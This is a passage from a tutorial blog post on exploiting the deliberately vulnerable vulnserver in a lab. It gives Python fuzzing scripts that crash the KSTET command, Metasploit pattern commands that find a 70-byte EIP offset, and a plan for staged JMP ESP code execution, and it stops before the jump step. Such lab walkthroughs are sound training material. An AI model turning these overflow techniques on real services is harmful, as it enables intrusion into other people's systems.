Preface: Although this blog post is a companion post to a talk I recently gave it does not depend on the talk itself. The idea is to provide some kind of reference and clarification for some technical details.

Generally, the talk – and therefor this post – is about finding and abusing a vulnerability in vulnserver to gain code execution. As this is a quite complex topic, I will try to make every step as clear as possible. However, this is by far not a step-by-step manual: Its goal it to give you valuable hints but still forces you to figure out many things on your own!

Before we start you need the following requirements:

- A fully patched Windows 7 x64 VM (x86 might work but has not been testet!)

- A Kali VM (or any other system with Metasploit)

- Immunity Debugger (For simplicity reasons simply install the bundled Python version – I had troubles getting newer versions to work; Furthermore manually update your PATH so that it encludes C:\Python27)

- The mona.py Immunity Debugger Extension

- The Microsoft Developer Command Prompt for VS (as bundled with Visual Studio Express)

- The vulnerable server application vulnserver (Download at the bottom of the site)

- The string_to_push.py helper script

- Our custom shellcodes: download

- A good text editor like Notepad++

- A hex editor like HxD

Identifying a vulnerability

The first and often most difficult step is to actually find a vulnerability that can be abused to gain code execution. In this case we will use a technique called Fuzzing. Thereby we simply send unexpected data to the service and observe what happens. As vulnserver’s main goal it so be vulnerable it is quite easy to trigger a fault. For example I wrote the following simple python scripts “1 fuzzer.py” that simply connects to a locally running vulnserver and executes every supported command with a parameter of 10000 A’s.

#!/usr/bin/env python

import socket

IP = '127.0.0.1'

PORT = 6666

BUFFER_SIZE = 1024

CMDS = ["STATS","RTIME","LTIME","SRUN","TRUN","GMON","GDOG","KSTET","GTER","HTER","LTER","KSTAN"]

for cmd in CMDS:

print "Connecting to "+IP+" on port "+str(PORT)

print ""

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((IP, PORT))

print s.recv(BUFFER_SIZE)

#print "Supported commands:"

#s.send("HELP")

#print s.recv(BUFFER_SIZE)

print "Attacking "+cmd

s.send(cmd+" "+(10000*"A"))

print s.recv(BUFFER_SIZE)

s.close()





Guess what, after launching the fuzzer it did not take very long for vulnserver to crash:

Based on the output we can see that the last tested command was KSTET. That means we will now focus on what exactly happened. To do so we have to debug vulnserver within Immunity Debugger.

Verifying the Vulnerability

Before we start verifying the vulnerability here are a few tips:

- If you are using a custom port (6666) like I do, you can configure the process arguments in the Debugger -> Arguments menu

- I really recommend you to learn some of the keyboard shortcuts (Run and Continue: F9, Restart: CRTL+F2, Stop: ALT+F2)

- Youtube is a great resource for hands-on Immunity Debugger tipps and trick

To be able to analyse the issue in more detail I updated my fuzzer to only test the KSTET command. Thereby it’s easier to focus on the important things:

#!/usr/bin/env python import socket IP = '127.0.0.1' PORT = 6666 BUFFER_SIZE = 1024 cmd = "KSTET" print "Connecting to "+IP+" on port "+str(PORT) print "" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((IP, PORT)) print s.recv(BUFFER_SIZE) print "Attacking "+cmd s.send(cmd+" "+(10000*"A")) print s.recv(BUFFER_SIZE) s.close()





After that I launched vulnserver within Immunity Debugger and skipped all the default breakpoint (using F9) so that the main server listener process was started. After that I executed our targeted fuzzer script:



As you can see our fuzzer managed to trigger a stack overflow vulnerability that finally caused EIP to be 41414141 (AAAA). What that means is we triggered a bug in the application that allows us to control what instruction should be executed next. The following image illustrates what has happened.

Identifying the Offset

However, right now we are sending 10000 A’s. That means we have no clue which A exactly controls EIP. To identify the offset we can use Metasploit. To do so, fire up your Kali VM and connect to it using SSH. After that run the following command to create a unique pattern:



root@kali:~ /usr/share/metasploit-framework/tools/pattern_create.rb 10000

Now update your fuzzer to send that unique pattern instead of the A’s and again inspect the output in Immunity Debugger:

Now update your fuzzer to send that unique pattern instead of the A’s and again inspect the output in Immunity Debugger:

As you can see we again triggered some kind of error. However this time we can exactly identify which offset allows us to control the execution flow. To do so we use another Metasploit tool:

root@kali:~ /usr/share/metasploit-framework/tools/pattern_offset.rb 63413363 [*] Exact match at offset 70

This means, that the value at offset 70 is the one that overwrites the return address on the stack and finally ends up in EIP. As EIP contains the address of the next instruction that will be executed we now have to find a suitable address we can jump to.

Gaining Code Execution

Before searching for a suitable address we have to think about our next step: Delivering our payload. Our malicious code also has to be delivered with our exploit. Therefore it makes sense to first inspect the memory layout during the stack overflow in detail so we can find space for it. I updated the fuzzer again so we can learn more about possible attack vectors during our analysis:

#!/usr/bin/env python import socket IP = '127.0.0.1' PORT = 6666 BUFFER_SIZE = 1024 cmd = "KSTET" pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6A..." print "Connecting to "+IP+" on port "+str(PORT) print "" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((IP, PORT)) print s.recv(BUFFER_SIZE) print "Attacking "+cmd s.send(cmd+" "+pattern) print s.recv(BUFFER_SIZE) s.close()





Now simply rerun vulnserver within Immunity Debugger and launch the above fuzzer. Continue the execution until the process terminates. Very important: Ignore all messageboxes and really continue the execution until the process dies (Debugged program was unable to process exception)! The following screenshots shows the expected results including some remarks:

We can get quite a lot of important information out of this crash:

- Our 70 byte offset is correct

- ESP points to our B’s. That means we can use it to place and execute code from there.

- However as there are only 20 B’s we only have 20 bytes for our payload…. That means we have to use several stages!

- Our 70 byte offset can be reused within our staged exploit



The following image tries to clarify the output even more:

Based on that we will now take the following steps:

- Find an “JMP ESP” instruction to jump to => That transfers control to the commands in the memory region where our B’s were and that we control

- There we place some custom ASM instructions that transfer control to the beginning of our A’s. Then we have at least 70 bytes for our next payload stage.

Finding an JMP ESP Instruction

